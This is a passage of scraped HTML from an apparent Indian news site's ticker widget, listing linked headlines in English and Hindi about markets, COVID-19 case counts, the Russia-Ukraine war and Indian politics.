href="https://maharashtra-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-price-fall-by-6-while-ongc-oil-india-and-adani-total-fall-by-17/">कच्चे तेल की कीमतों में 6% की गिरावट, जबकि ONGC, ऑयल इंडिया और अदानी टोटल में 17% की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-rapid-rise-in-infections-3545-new-cases-found-in-24-hours-27-deaths/">कोरोना: संक्रमण में तेजी से इजाफा, 24 घंटे में मिले 3,545 नए मामले, 27 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hdfc-ltd-a-10-stake-of-hdfc-capital-to-abu-dhabi-investment-authority-compromised/">HDFC Ltd, अबू धाबी इनवेस्टमेंट अथॉरिटी को बेचेगी HDFC Capital की 10% हिस्सेदारी, किया समझौता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/zomato-shares-2-fall-unpaid-practice-case-cci-ordered-inquiry/">Zomato के शेयर 2% गिरे, अनफेयर प्रैक्टिस मामले में CCI ने दिया जांच का आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-the-merger-of-hdfc-and-hdfc-bank-indias-third-largest-company-market-cap-expected-to-be-12-8-lakh-crore/">HDFC और HDFC Bank के विलय से भारत की तीसरी सबसे बड़ी कंपनी बनेगी, मार्केट कैप 12.8 लाख करोड़ होने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vladimir-putin-stakes-up-big-stakes-to-save-the-ruble-from-collapse/">व्लादिमीर पुतिन ने रूबल को गिरने से बचाने के लिए चला बड़ा दांव, जानिए पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-indians-stranded-in-ukraine-will-come-from-air-india-romania-will-return-2-flights-from-romania-to-indians-stranded-in-ukraine-will-arrive-from-air-india-romania-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानेंRussia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-reshuffes-cabinet-amid-coronavirus-pressure-from-resignation/">ब्रिटिश प्रधानमंत्री ने इस्तीफे के दबाव के बीच मंत्रिमंडल में फेरबदल किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/">भारत में 10 फीसदी से कम हुई संक्रमण दर, पिछले 24 घंटे में 1,61,386 नए COVID-19 केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-large-scale-russian-military-gathering-near-the-border-of-ukraine-in-front-of-the-satellite-images/">यूक्रेन की सीमा के नजदीक बड़े पैमाने पर रूसी सेना का जमावड़ा, सामने आईं Satellite तस्वीरें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bale-of-banks-under-sbi-ready-to-lend-to-tata-for-air-india/">SBI की अगुवाई में बैंकों का गठजोड़ एयर इंडिया के लिए TATA को कर्ज देने को तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushubri-amid-spike-in-covid-cases-expected-to-be-ready-in-march-of-the-omicron-vaccine/">COVID मामलों में तेजी के बीच खुशखबरी! Omicron Vaccine के मार्च में तैयार हो जाने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-75-crore-people-will-get-the-covid-vaccine-booster-dose-know-who-how-will-take-the-third-dose/">5.75 करोड़ लोगों को लगेगी COVID वैक्सीन की बूस्टर डोज़, जानें &#8211; कौन, कैसे ले पाएगा तीसरी खुराक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lighter-call-to-omicron-taking-people-all-over-the-world-who-warns-of-covid-19/">Omicron को &#8216;हल्का&#8217; कहना भारी भूल, दुनियाभर में लोगों की ले रहा जान : WHO की चेतावनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/all-the-rallies-cancelled-in-up-by-cm-yogi-cm-yogi-to-covid-19-thursdays-noida-rally/">कांग्रेस ने UP में रद्द कीं सारी रैलियां, CM योगी ने गुरुवार की नोएडा रैली को किया कैंसिल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-58097-new-cases-active-patient-tally-crosses-2-lakh-with-55-4-jump-in-india/">COVID-19: भारत में 55.4% उछाल के साथ 58,097 नए मामले, सक्रिय मरीज़ों की संख्या 2 लाख पार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/12160-new-patients-infected-with-corona-virus-in-maharashtra-11-deaths/">महाराष्ट्र में कोरोना वायरस से संक्रमित 12160 नए मरीज, 11 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive-2/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-every-coach-of-delhi-metro-only-25-people-will-be-able-to-board-dmrc-said-be-very-necessary-only-if-you-travel/">दिल्‍ली मेट्रो के हर कोच में सिर्फ 25 लोग हो सकेंगे सवार, DMRC ने कहा- बहुत जरूरी हो तभी करें यात्रा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tk-still-effective-against-omicron-says-who-chief-scientist-soumya-swaminathan/">Omicron के खिलाफ टीके अब भी प्रभावी, बोलीं WHO की मुख्य वैज्ञानिक सौम्या स्वामीनाथन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm-2/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a 